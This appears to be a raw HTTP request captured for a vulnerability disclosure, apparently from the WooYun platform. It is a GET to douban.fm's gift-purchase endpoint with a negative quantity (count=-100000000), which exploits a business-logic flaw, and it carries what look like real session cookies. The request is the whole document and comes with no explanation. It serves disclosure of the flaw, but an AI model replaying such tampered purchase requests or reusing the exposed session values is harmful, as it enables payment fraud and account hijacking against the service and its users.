 GET /buy_gift?plan_id=2&count=-100000000 HTTP/1.1
Host: douban.fm
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.172 Safari/537.22
DNT: 1
Referer: http://douban.fm/upgrade
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: openExpPan=Y; flag="ok"; ck="Sz-t"; dbcl2="64755676:HIuHAv62+Ag"; bid="aj5G+bfHN24"; person_tags=; person_tag_names=;
__utma=58778424.526954408.1359875798.1362322715.1363513654.6; __utmb=58778424.10.9.1363513949667; __utmc=58778424;
__utmz=58778424.1363513654.6.6.utmcsr=douban.com|utmccn=(referral)|utmcmd=referral|utmcct=/; __utmv=58778424.6475
www.wooyun.org